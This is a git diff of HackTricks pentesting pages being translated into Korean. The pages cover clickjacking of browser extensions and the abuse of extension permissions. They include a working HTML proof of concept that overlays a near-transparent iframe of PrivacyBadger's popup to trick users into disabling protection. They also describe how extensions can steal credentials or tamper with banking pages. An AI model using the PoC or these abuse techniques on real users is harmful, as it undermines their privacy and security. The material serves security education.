mirror of

https://github.com/HackTricks-wiki/hacktricks.git

synced 2025-10-10 18:36:50 +00:00

Translated ['src/pentesting-web/browser-extension-pentesting-methodology

This commit is contained in:

parent

a823a3ba78

commit

cbe8917e87

File diff suppressed because it is too large

Load Diff

@ -4,99 +4,94 @@

|

|||||||

|

|

||||||

## Basic Information

|

## Basic Information

|

||||||

|

|

||||||

This page is going to abuse a ClickJacking vulnerability in a Browser extension.\

|

이 페이지는 브라우저 확장에서 ClickJacking 취약점을 악용할 것입니다.\

|

||||||

If you don't know what ClickJacking is check:

|

ClickJacking이 무엇인지 모른다면 확인하세요:

|

||||||

|

|

||||||

{{#ref}}

|

{{#ref}}

|

||||||

../clickjacking.md

|

../clickjacking.md

|

||||||

{{#endref}}

|

{{#endref}}

|

||||||

|

|

||||||

Extensions contains the file **`manifest.json`** and that JSON file has a field `web_accessible_resources`. Here's what [the Chrome docs](https://developer.chrome.com/extensions/manifest/web_accessible_resources) say about it:

|

확장 프로그램에는 **`manifest.json`** 파일이 포함되어 있으며, 해당 JSON 파일에는 `web_accessible_resources` 필드가 있습니다. [Chrome 문서](https://developer.chrome.com/extensions/manifest/web_accessible_resources)에서는 다음과 같이 설명합니다:

|

||||||

|

|

||||||

> These resources would then be available in a webpage via the URL **`chrome-extension://[PACKAGE ID]/[PATH]`**, which can be generated with the **`extension.getURL method`**. Allowlisted resources are served with appropriate CORS headers, so they're available via mechanisms like XHR.[1](https://blog.lizzie.io/clickjacking-privacy-badger.html#fn.1)

|

> 이러한 리소스는 **`chrome-extension://[PACKAGE ID]/[PATH]`** URL을 통해 웹페이지에서 사용할 수 있으며, 이는 **`extension.getURL method`**로 생성할 수 있습니다. 허용된 리소스는 적절한 CORS 헤더와 함께 제공되므로 XHR과 같은 메커니즘을 통해 사용할 수 있습니다.[1](https://blog.lizzie.io/clickjacking-privacy-badger.html#fn.1)

|

||||||

|

|

||||||

The **`web_accessible_resources`** in a browser extension are not just accessible via the web; they also operate with the extension's inherent privileges. This means they have the capability to:

|

브라우저 확장에서의 **`web_accessible_resources`**는 단순히 웹을 통해 접근할 수 있는 것이 아니라, 확장의 고유한 권한으로 작동합니다. 이는 다음과 같은 기능을 수행할 수 있음을 의미합니다:

|

||||||

|

|

||||||

- Change the extension's state

|

- 확장의 상태 변경

|

||||||

- Load additional resources

|

- 추가 리소스 로드

|

||||||

- Interact with the browser to a certain extent

|

- 브라우저와 어느 정도 상호작용

|

||||||

|

|

||||||

However, this feature presents a security risk. If a resource within **`web_accessible_resources`** has any significant functionality, an attacker could potentially embed this resource into an external web page. Unsuspecting users visiting this page might inadvertently activate this embedded resource. Such activation could lead to unintended consequences, depending on the permissions and capabilities of the extension's resources.

|

그러나 이 기능은 보안 위험을 초래합니다. **`web_accessible_resources`** 내의 리소스가 중요한 기능을 가지고 있다면, 공격자는 이 리소스를 외부 웹 페이지에 삽입할 수 있습니다. 이 페이지를 방문하는 무심한 사용자는 이 삽입된 리소스를 우연히 활성화할 수 있습니다. 이러한 활성화는 확장 리소스의 권한과 기능에 따라 의도치 않은 결과를 초래할 수 있습니다.

|

||||||

|

|

||||||

## PrivacyBadger Example

|

## PrivacyBadger Example

|

||||||

|

|

||||||

In the extension PrivacyBadger, a vulnerability was identified related to the `skin/` directory being declared as `web_accessible_resources` in the following manner (Check the original [blog post](https://blog.lizzie.io/clickjacking-privacy-badger.html)):

|

확장 프로그램 PrivacyBadger에서는 `skin/` 디렉토리가 다음과 같이 `web_accessible_resources`로 선언된 것과 관련된 취약점이 확인되었습니다 (원본 [블로그 게시물](https://blog.lizzie.io/clickjacking-privacy-badger.html) 확인):

|

||||||

|

|

||||||

```json

|

```json

|

||||||

"web_accessible_resources": [

|

"web_accessible_resources": [

|

||||||

"skin/*",

|

"skin/*",

|

||||||

"icons/*"

|

"icons/*"

|

||||||

]

|

]

|

||||||

```

|

```

|

||||||

|

이 구성은 잠재적인 보안 문제를 초래했습니다. 구체적으로, 브라우저에서 PrivacyBadger 아이콘과 상호작용할 때 렌더링되는 `skin/popup.html` 파일이 `iframe` 내에 삽입될 수 있습니다. 이 삽입은 사용자가 "이 웹사이트에 대해 PrivacyBadger 비활성화"를 무심코 클릭하도록 속이는 데 악용될 수 있습니다. 이러한 행동은 PrivacyBadger 보호를 비활성화하여 사용자의 개인 정보를 위협하고, 사용자가 더 많은 추적을 받을 수 있는 상황에 처하게 합니다. 이 취약점의 시각적 시연은 [**https://blog.lizzie.io/clickjacking-privacy-badger/badger-fade.webm**](https://blog.lizzie.io/clickjacking-privacy-badger/badger-fade.webm)에서 제공된 ClickJacking 비디오 예제에서 확인할 수 있습니다.

|

||||||

|

|

||||||

This configuration led to a potential security issue. Specifically, the `skin/popup.html` file, which is rendered upon interaction with the PrivacyBadger icon in the browser, could be embedded within an `iframe`. This embedding could be exploited to deceive users into inadvertently clicking on "Disable PrivacyBadger for this Website". Such an action would compromise the user's privacy by disabling the PrivacyBadger protection and potentially subjecting the user to increased tracking. A visual demonstration of this exploit can be viewed in a ClickJacking video example provided at [**https://blog.lizzie.io/clickjacking-privacy-badger/badger-fade.webm**](https://blog.lizzie.io/clickjacking-privacy-badger/badger-fade.webm).

|

이 취약점을 해결하기 위해 간단한 해결책이 구현되었습니다: `/skin/*`을 `web_accessible_resources` 목록에서 제거하는 것입니다. 이 변경은 `skin/` 디렉토리의 콘텐츠에 웹 접근 가능한 리소스를 통해 접근하거나 조작할 수 없도록 하여 위험을 효과적으로 완화했습니다.

|

||||||

|

|

||||||

To address this vulnerability, a straightforward solution was implemented: the removal of `/skin/*` from the list of `web_accessible_resources`. This change effectively mitigated the risk by ensuring that the content of the `skin/` directory could not be accessed or manipulated through web-accessible resources.

|

수정은 간단했습니다: **`web_accessible_resources`에서 `/skin/*`을 제거하십시오**.

|

||||||

|

|

||||||

The fix was easy: **remove `/skin/*` from the `web_accessible_resources`**.

|

|

||||||

|

|

||||||

### PoC

|

### PoC

|

||||||

|

|

||||||

```html

|

```html

|

||||||

<!--https://blog.lizzie.io/clickjacking-privacy-badger.html-->

|

<!--https://blog.lizzie.io/clickjacking-privacy-badger.html-->

|

||||||

|

|

||||||

<style>

|

<style>

|

||||||

iframe {

|

iframe {

|

||||||

width: 430px;

|

width: 430px;

|

||||||

height: 300px;

|

height: 300px;

|

||||||

opacity: 0.01;

|

opacity: 0.01;

|

||||||

float: top;

|

float: top;

|

||||||

position: absolute;

|

position: absolute;

|

||||||

}

|

}

|

||||||

|

|

||||||

#stuff {

|

#stuff {

|

||||||

float: top;

|

float: top;

|

||||||

position: absolute;

|

position: absolute;

|

||||||

}

|

}

|

||||||

|

|

||||||

button {

|

button {

|

||||||

float: top;

|

float: top;

|

||||||

position: absolute;

|

position: absolute;

|

||||||

top: 168px;

|

top: 168px;

|

||||||

left: 100px;

|

left: 100px;

|

||||||

}

|

}

|

||||||

</style>

|

</style>

|

||||||

|

|

||||||

<div id="stuff">

|

<div id="stuff">

|

||||||

<h1>Click the button</h1>

|

<h1>Click the button</h1>

|

||||||

<button id="button">click me</button>

|

<button id="button">click me</button>

|

||||||

</div>

|

</div>

|

||||||

|

|

||||||

<iframe

|

<iframe

|

||||||

src="chrome-extension://ablpimhddhnaldgkfbpafchflffallca/skin/popup.html">

|

src="chrome-extension://ablpimhddhnaldgkfbpafchflffallca/skin/popup.html">

|

||||||

</iframe>

|

</iframe>

|

||||||

```

|

```

|

||||||

|

## Metamask 예제

|

||||||

|

|

||||||

## Metamask Example

|

A [**ClickJacking에 대한 블로그 게시물은 여기에서 찾을 수 있습니다**](https://slowmist.medium.com/metamask-clickjacking-vulnerability-analysis-f3e7c22ff4d9). 이 경우, Metamask는 접근하는 데 사용된 프로토콜이 **`https:`** 또는 **`http:`**인지 확인하여 취약점을 수정했습니다 (예: **`chrome:`**가 아님):

|

||||||

|

|

||||||





A [**blog post about a ClickJacking in metamask can be found here**](https://slowmist.medium.com/metamask-clickjacking-vulnerability-analysis-f3e7c22ff4d9). In this case, Metamask fixed the vulnerability by checking that the protocol used to access it was **`https:`** or **`http:`** (not **`chrome:`** for example):

|

|

||||||

|

|

||||||

<figure><img src="../../images/image (21).png" alt=""><figcaption></figcaption></figure>

|

<figure><img src="../../images/image (21).png" alt=""><figcaption></figcaption></figure>

|

||||||

|

|

||||||

**Another ClickJacking fixed** in the Metamask extension was that users were able to **Click to whitelist** when a page was suspicious of being phishing because of `“web_accessible_resources”: [“inpage.js”, “phishing.html”]`. As that page was vulnerable to Clickjacking, an attacker could abuse it showing something normal to make the victim click to whitelist it without noticing, and then going back to the phishing page which will be whitelisted.

|

**Metamask 확장에서 수정된 또 다른 ClickJacking**은 사용자가 `“web_accessible_resources”: [“inpage.js”, “phishing.html”]` 때문에 페이지가 피싱으로 의심될 때 **허용 목록에 추가하기 위해 클릭**할 수 있었던 것입니다. 해당 페이지가 Clickjacking에 취약했기 때문에 공격자는 피해자가 이를 인식하지 못한 채 허용 목록에 추가하도록 클릭하게 만들기 위해 정상적인 것을 보여줄 수 있었고, 그 후 허용 목록에 추가된 피싱 페이지로 돌아갈 수 있었습니다.

|

||||||

|

|

||||||

## Steam Inventory Helper Example

|

## Steam 인벤토리 헬퍼 예제

|

||||||

|

|

||||||

Check the following page to check how a **XSS** in a browser extension was chained with a **ClickJacking** vulnerability:

|

브라우저 확장에서 **XSS**가 **ClickJacking** 취약점과 어떻게 연결되었는지 확인하려면 다음 페이지를 확인하세요:

|

||||||

|

|

||||||

{{#ref}}

|

{{#ref}}

|

||||||

browext-xss-example.md

|

browext-xss-example.md

|

||||||

{{#endref}}

|

{{#endref}}

|

||||||

|

|

||||||

## References

|

## 참고문헌

|

||||||

|

|

||||||

- [https://blog.lizzie.io/clickjacking-privacy-badger.html](https://blog.lizzie.io/clickjacking-privacy-badger.html)

|

- [https://blog.lizzie.io/clickjacking-privacy-badger.html](https://blog.lizzie.io/clickjacking-privacy-badger.html)

|

||||||

- [https://slowmist.medium.com/metamask-clickjacking-vulnerability-analysis-f3e7c22ff4d9](https://slowmist.medium.com/metamask-clickjacking-vulnerability-analysis-f3e7c22ff4d9)

|

- [https://slowmist.medium.com/metamask-clickjacking-vulnerability-analysis-f3e7c22ff4d9](https://slowmist.medium.com/metamask-clickjacking-vulnerability-analysis-f3e7c22ff4d9)

|

||||||

|

|

||||||

{{#include ../../banners/hacktricks-training.md}}

|

{{#include ../../banners/hacktricks-training.md}}

|

||||||

|

|

||||||

|

|||||||

@ -6,109 +6,106 @@

|

|||||||

|

|

||||||

### **`permissions`**

|

### **`permissions`**

|

||||||

|

|

||||||

Permissions are defined in the extension's **`manifest.json`** file using the **`permissions`** property and allow access to almost anything a browser can access (Cookies or Physical Storage):

|

권한은 확장 프로그램의 **`manifest.json`** 파일에서 **`permissions`** 속성을 사용하여 정의되며 브라우저가 접근할 수 있는 거의 모든 것(쿠키 또는 물리적 저장소)에 대한 접근을 허용합니다:

|

||||||

|

|

||||||

The previous manifest declares that the extension requires the `storage` permission. This means that it can use [the storage API](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/storage) to store its data persistently. Unlike cookies or `localStorage` APIs which give users some level of control, **extension storage can normally only be cleared by uninstalling the extension**.

|

이전 매니페스트는 확장 프로그램이 `storage` 권한을 요구한다고 선언합니다. 이는 [저장소 API](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/storage)를 사용하여 데이터를 지속적으로 저장할 수 있음을 의미합니다. 사용자에게 어느 정도의 제어를 제공하는 쿠키나 `localStorage` API와 달리, **확장 프로그램 저장소는 일반적으로 확장 프로그램을 제거해야만 지울 수 있습니다**.

|

||||||

|

|

||||||

An extension will request the permissions indicated in its **`manifest.json`** file and After installing the extension, you can **always check its permissions in your browser**, as shown in this image:

|

확장 프로그램은 **`manifest.json`** 파일에 표시된 권한을 요청하며, 확장 프로그램을 설치한 후에는 **항상 브라우저에서 권한을 확인할 수 있습니다**, 아래 이미지와 같이:

|

||||||

|

|

||||||

<figure><img src="../../images/image (18).png" alt=""><figcaption></figcaption></figure>

|

<figure><img src="../../images/image (18).png" alt=""><figcaption></figcaption></figure>

|

||||||

|

|

||||||

You can find the [**complete list of permissions a Chromium Browser Extension can request here**](https://developer.chrome.com/docs/extensions/develop/concepts/declare-permissions#permissions) and a [**complete list for Firefox extensions here**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions#api_permissions)**.**

|

[**Chromium 브라우저 확장이 요청할 수 있는 권한의 전체 목록은 여기에서 확인할 수 있습니다**](https://developer.chrome.com/docs/extensions/develop/concepts/declare-permissions#permissions) 및 [**Firefox 확장 프로그램의 전체 목록은 여기에서 확인할 수 있습니다**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions#api_permissions)**.**

|

||||||

|

|

||||||

### `host_permissions`

|

### `host_permissions`

|

||||||

|

|

||||||

The optional but powerful setting **`host_permissions`** indicates with which hosts the extension is going to be able to interact via apis such as [`cookies`](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/cookies), [`webRequest`](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/webRequest), and [`tabs`](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs).

|

선택적이지만 강력한 설정인 **`host_permissions`**는 확장 프로그램이 [`cookies`](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/cookies), [`webRequest`](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/webRequest), 및 [`tabs`](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs)와 같은 API를 통해 상호작용할 수 있는 호스트를 나타냅니다.

|

||||||

|

|

||||||

The following `host_permissions` basically allow every web:

|

|

||||||

|

|

||||||

|

다음 `host_permissions`는 기본적으로 모든 웹을 허용합니다:

|

||||||

```json

|

```json

|

||||||

"host_permissions": [

|

"host_permissions": [

|

||||||

"*://*/*"

|

"*://*/*"

|

||||||

]

|

]

|

||||||

|

|

||||||

// Or:

|

// Or:

|

||||||

"host_permissions": [

|

"host_permissions": [

|

||||||

"http://*/*",

|

"http://*/*",

|

||||||

"https://*/*"

|

"https://*/*"

|

||||||

]

|

]

|

||||||

|

|

||||||

// Or:

|

// Or:

|

||||||

"host_permissions": [

|

"host_permissions": [

|

||||||

"<all_urls>"

|

"<all_urls>"

|

||||||

]

|

]

|

||||||

```

|

```

|

||||||

|

이것들은 브라우저 확장 프로그램이 자유롭게 접근할 수 있는 호스트입니다. 이는 브라우저 확장 프로그램이 **`fetch("https://gmail.com/")`**를 호출할 때 CORS에 의해 제한되지 않기 때문입니다.

|

||||||

|

|

||||||

These are the hosts that the browser extension can access freely. This is because when a browser extension calls **`fetch("https://gmail.com/")`** it's not restricted by CORS.

|

## `permissions` 및 `host_permissions` 악용

|

||||||

|

|

||||||

## Abusing `permissions` and `host_permissions`

|

### 탭

|

||||||

|

|

||||||

### Tabs

|

게다가, **`host_permissions`**는 “고급” [**tabs API**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs) **기능을 잠금 해제합니다.** 이들은 확장 프로그램이 [tabs.query()](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/query)를 호출하여 **사용자의 브라우저 탭 목록**을 가져오고 어떤 **웹 페이지(주소 및 제목)가 로드되었는지** 알 수 있게 합니다.

|

||||||

|

|

||||||

Moreover, **`host_permissions`** also unlock “advanced” [**tabs API**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs) **functionality.** They allow the extension to call [tabs.query()](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/query) and not only get a **list of user’s browser tabs** back but also learn which **web page (meaning address and title) is loaded**.

|

|

||||||

|

|

||||||

> [!CAUTION]

|

> [!CAUTION]

|

||||||

> Not only that, listeners like [**tabs.onUpdated**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/onUpdated) **become way more useful as well**. These will be notified whenever a new page loads into a tab.

|

> 뿐만 아니라, [**tabs.onUpdated**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/onUpdated) **와 같은 리스너도 훨씬 더 유용해집니다.** 이들은 새로운 페이지가 탭에 로드될 때마다 알림을 받습니다.

|

||||||

|

|

||||||

### Running content scripts <a href="#running-content-scripts" id="running-content-scripts"></a>

|

### 콘텐츠 스크립트 실행 <a href="#running-content-scripts" id="running-content-scripts"></a>

|

||||||

|

|

||||||

Content scripts aren’t necessarily written statically into the extension manifest. Given sufficient **`host_permissions`**, **extensions can also load them dynamically by calling** [**tabs.executeScript()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/executeScript) **or** [**scripting.executeScript()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/scripting/executeScript).

|

콘텐츠 스크립트는 반드시 확장 프로그램 매니페스트에 정적으로 작성될 필요는 없습니다. 충분한 **`host_permissions`**가 주어지면, **확장 프로그램은** [**tabs.executeScript()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/executeScript) **또는** [**scripting.executeScript()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/scripting/executeScript)를 호출하여 동적으로 로드할 수 있습니다.

|

||||||

|

|

||||||

Both APIs allow executing not merely files contained in the extensions as content scripts but also **arbitrary cod**e. The former allows passing in JavaScript code as a string while the latter expects a JavaScript function which is less prone to injection vulnerabilities. Still, both APIs will wreak havoc if misused.

|

두 API는 콘텐츠 스크립트로서 확장 프로그램에 포함된 파일뿐만 아니라 **임의의 코드**를 실행할 수 있게 합니다. 전자는 문자열로 JavaScript 코드를 전달할 수 있는 반면, 후자는 주입 취약점에 덜 취약한 JavaScript 함수를 기대합니다. 그럼에도 불구하고, 두 API는 잘못 사용될 경우 큰 혼란을 초래할 수 있습니다.

|

||||||

|

|

||||||

> [!CAUTION]

|

> [!CAUTION]

|

||||||

> In addition to the capabilities above, content scripts could for example **intercept credentials** as these are entered into web pages. Another classic way to abuse them is **injecting advertising** on each an every website. Adding **scam messages** to abuse credibility of news websites is also possible. Finally, they could **manipulate banking** websites to reroute money transfers.

|

> 위의 기능 외에도, 콘텐츠 스크립트는 예를 들어 **웹 페이지에 입력되는 자격 증명을 가로챌 수 있습니다.** 이들을 악용하는 또 다른 고전적인 방법은 **모든 웹사이트에 광고를 주입하는 것입니다.** 뉴스 웹사이트의 신뢰성을 악용하기 위해 **사기 메시지를 추가하는 것**도 가능합니다. 마지막으로, 이들은 **은행 웹사이트를 조작하여** 자금 이체를 우회할 수 있습니다.

|

||||||

|

|

||||||

### Implicit privileges <a href="#implicit-privileges" id="implicit-privileges"></a>

|

### 암묵적 권한 <a href="#implicit-privileges" id="implicit-privileges"></a>

|

||||||

|

|

||||||

Some extension privileges **don’t have to be explicitly declared**. One example is the [tabs API](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs): its basic functionality is accessible without any privileges whatsoever. Any extension can be notified when you open and close tabs, it merely won’t know which website these tabs correspond with.

|

일부 확장 프로그램 권한은 **명시적으로 선언할 필요가 없습니다.** 한 예로 [tabs API](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs)가 있습니다: 그 기본 기능은 어떤 권한 없이도 접근할 수 있습니다. 어떤 확장 프로그램이든 탭을 열고 닫을 때 알림을 받을 수 있지만, 이 탭이 어떤 웹사이트와 관련이 있는지는 알 수 없습니다.

|

||||||

|

|

||||||

Sounds too harmless? The [tabs.create() API](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/create) is somewhat less so. It can be used to **create a new tab**, essentially the same as [window.open()](https://developer.mozilla.org/en-US/docs/Web/API/Window/open) which can be called by any website. Yet while `window.open()` is subject to the **pop-up blocker, `tabs.create()` isn’t**.

|

너무 무해하게 들리나요? [tabs.create() API](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/create)는 그리 무해하지 않습니다. 이는 **새 탭을 생성하는 데 사용될 수 있으며**, 본질적으로 [window.open()](https://developer.mozilla.org/en-US/docs/Web/API/Window/open)과 동일합니다. 그러나 `window.open()`은 **팝업 차단기의 영향을 받지만, `tabs.create()`는 그렇지 않습니다.**

|

||||||

|

|

||||||

> [!CAUTION]

|

> [!CAUTION]

|

||||||

> An extension can create any number of tabs whenever it wants.

|

> 확장 프로그램은 원할 때마다 임의의 수의 탭을 생성할 수 있습니다.

|

||||||

|

|

||||||

If you look through possible `tabs.create()` parameters, you’ll also notice that its capabilities go way beyond what `window.open()` is allowed to control. And while Firefox doesn’t allow `data:` URIs to be used with this API, Chrome has no such protection. **Use of such URIs on the top level has been** [**banned due to being abused for phishing**](https://bugzilla.mozilla.org/show_bug.cgi?id=1331351)**.**

|

가능한 `tabs.create()` 매개변수를 살펴보면, 그 기능이 `window.open()`이 허용하는 것보다 훨씬 더 넓다는 것을 알 수 있습니다. Firefox는 이 API와 함께 `data:` URI의 사용을 허용하지 않지만, Chrome은 그러한 보호가 없습니다. **최상위에서 이러한 URI의 사용은** [**피싱에 악용되었기 때문에 금지되었습니다**](https://bugzilla.mozilla.org/show_bug.cgi?id=1331351)**.**

|

||||||

|

|

||||||

[**tabs.update()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/update) is very similar to `tabs.create()` but will **modify an existing tab**. So a malicious extension can for example arbitrarily load an advertising page into one of your tabs, and it can activate the corresponding tab as well.

|

[**tabs.update()**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/tabs/update)는 `tabs.create()`와 매우 유사하지만 **기존 탭을 수정합니다.** 따라서 악의적인 확장 프로그램은 예를 들어 임의로 광고 페이지를 사용자의 탭 중 하나에 로드할 수 있으며, 해당 탭을 활성화할 수도 있습니다.

|

||||||

|

|

||||||

### Webcam, geolocation and friends <a href="#webcam-geolocation-and-friends" id="webcam-geolocation-and-friends"></a>

|

### 웹캠, 지리 위치 및 친구들 <a href="#webcam-geolocation-and-friends" id="webcam-geolocation-and-friends"></a>

|

||||||

|

|

||||||

You probably know that websites can request special permissions, e.g. in order to access your webcam (video conferencing tools) or geographical location (maps). It’s features with considerable potential for abuse, so users each time have to confirm that they still want this.

|

웹사이트가 특별한 권한을 요청할 수 있다는 것을 알고 있을 것입니다. 예를 들어 웹캠(화상 회의 도구)이나 지리적 위치(지도)에 접근하기 위해서입니다. 이는 악용 가능성이 상당한 기능이므로 사용자는 매번 여전히 이를 원한다고 확인해야 합니다.

|

||||||

|

|

||||||

> [!CAUTION]

|

> [!CAUTION]

|

||||||

> Not so with browser extensions. **If a browser extension** [**wants access to your webcam or microphone**](https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia)**, it only needs to ask for permission once**

|

> 브라우저 확장 프로그램은 그렇지 않습니다. **브라우저 확장 프로그램이** [**웹캠이나 마이크에 접근하고자 할 경우**](https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia)**, 단 한 번만 권한을 요청하면 됩니다.**

|

||||||

|

|

||||||

Typically, an extension will do so immediately after being installed. Once this prompt is accepted, **webcam access is possible at any time**, even if the user isn’t interacting with the extension at this point. Yes, a user will only accept this prompt if the extension really needs webcam access. But after that they have to trust the extension not to record anything secretly.

|

일반적으로 확장 프로그램은 설치 직후에 이를 요청합니다. 이 프롬프트가 수락되면, **언제든지 웹캠 접근이 가능해집니다.** 사용자가 이 시점에서 확장 프로그램과 상호작용하지 않더라도 가능합니다. 네, 사용자는 확장 프로그램이 정말로 웹캠 접근이 필요할 경우에만 이 프롬프트를 수락할 것입니다. 그러나 그 이후에는 확장 프로그램이 비밀리에 아무것도 녹음하지 않을 것이라고 신뢰해야 합니다.

|

||||||

|

|

||||||

With access to [your exact geographical location](https://developer.mozilla.org/en-US/docs/Web/API/Geolocation) or [contents of your clipboard](https://developer.mozilla.org/en-US/docs/Web/API/Clipboard_API), granting permission explicitly is unnecessary altogether. **An extension simply adds `geolocation` or `clipboard` to the** [**permissions entry**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions) **of its manifest**. These access privileges are then granted implicitly when the extension is installed. So a malicious or compromised extension with these privileges can create your movement profile or monitor your clipboard for copied passwords without you noticing anything.

|

[당신의 정확한 지리적 위치](https://developer.mozilla.org/en-US/docs/Web/API/Geolocation) 또는 [클립보드 내용](https://developer.mozilla.org/en-US/docs/Web/API/Clipboard_API)에 접근하는 경우, 명시적으로 권한을 부여할 필요가 전혀 없습니다. **확장 프로그램은 단순히 `geolocation` 또는 `clipboard`를** [**permissions entry**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions) **에 추가합니다.** 이러한 접근 권한은 확장 프로그램이 설치될 때 암묵적으로 부여됩니다. 따라서 이러한 권한을 가진 악의적이거나 손상된 확장 프로그램은 사용자가 아무것도 눈치채지 못한 채로 당신의 이동 프로필을 생성하거나 복사된 비밀번호를 모니터링할 수 있습니다.

|

||||||

|

|

||||||

Adding the **`history`** keyword to the [permissions entry](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions) of the extension manifest grants **access to the** [**history API**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/history). It allows retrieving the user’s entire browsing history all at once, without waiting for the user to visit these websites again.

|

**`history`** 키워드를 확장 프로그램 매니페스트의 [permissions entry](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions)에 추가하면 **`history API`**에 대한 **접근이 허용됩니다.** 이를 통해 사용자의 전체 브라우징 기록을 한 번에 검색할 수 있으며, 사용자가 이러한 웹사이트를 다시 방문할 때까지 기다릴 필요가 없습니다.

|

||||||

|

|

||||||

The **`bookmarks`** **permission** has similar abuse potential, this one allows **reading out all bookmarks via the** [**bookmarks API**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/bookmarks).

|

**`bookmarks`** **권한**은 유사한 악용 가능성을 가지고 있으며, 이 권한은 **모든 북마크를** [**bookmarks API**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/API/bookmarks)를 통해 읽을 수 있게 합니다.

|

||||||

|

|

||||||

### Storage permission <a href="#the-storage-permission" id="the-storage-permission"></a>

|

### 저장소 권한 <a href="#the-storage-permission" id="the-storage-permission"></a>

|

||||||

|

|

||||||

The extension storage is merely a key-value collection, very similar to [localStorage](https://developer.mozilla.org/en-US/docs/Web/API/Window/localStorage) that any website could use. So no sensitive information should be stored here.

|

확장 프로그램 저장소는 단순히 키-값 컬렉션으로, 어떤 웹사이트에서도 사용할 수 있는 [localStorage](https://developer.mozilla.org/en-US/docs/Web/API/Window/localStorage)와 매우 유사합니다. 따라서 여기에는 민감한 정보를 저장해서는 안 됩니다.

|

||||||

|

|

||||||

However, advertising companies could also abuse this storage.

|

그러나 광고 회사는 이 저장소를 악용할 수도 있습니다.

|

||||||

|

|

||||||

### More permissions

|

### 더 많은 권한

|

||||||

|

|

||||||

You can find the [**complete list of permissions a Chromium Browser Extension can request here**](https://developer.chrome.com/docs/extensions/develop/concepts/declare-permissions#permissions) and a [**complete list for Firefox extensions here**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions#api_permissions)**.**

|

여기에서 [**Chromium 브라우저 확장이 요청할 수 있는 권한의 전체 목록을 찾을 수 있습니다**](https://developer.chrome.com/docs/extensions/develop/concepts/declare-permissions#permissions) 및 [**Firefox 확장 프로그램에 대한 전체 목록은 여기에서 찾을 수 있습니다**](https://developer.mozilla.org/en-US/docs/Mozilla/Add-ons/WebExtensions/manifest.json/permissions#api_permissions)**.**

|

||||||

|

|

||||||

## Prevention <a href="#why-not-restrict-extension-privileges" id="why-not-restrict-extension-privileges"></a>

|

## 예방 <a href="#why-not-restrict-extension-privileges" id="why-not-restrict-extension-privileges"></a>

|

||||||

|

|

||||||

The policy of Google's developer explicitly forbids extensions from requesting more privileges than necessary for their functionality, effectively mitigating excessive permission requests. An instance where a browser extension overstepped this boundary involved its distribution with the browser itself rather than through an add-on store.

|

